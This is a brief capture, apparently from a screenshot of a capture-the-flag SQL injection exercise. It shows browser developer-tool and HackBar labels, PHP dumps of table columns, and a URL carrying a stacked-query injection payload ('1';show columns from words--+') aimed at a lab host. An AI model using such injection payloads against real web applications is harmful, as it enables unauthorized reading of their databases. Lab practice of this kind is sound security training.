 array(6) {
[0]=>
string(2) "id"
[1]=>
string(7) "int(10)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
array(6) {
[0]=>
string(4) "data"
[1]=>
string(11) "varchar(20)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Hac
Encryption Encoding SQL XSS Other
Load URL http://111.200.241.244:50610/?inject=1';show columns from words--+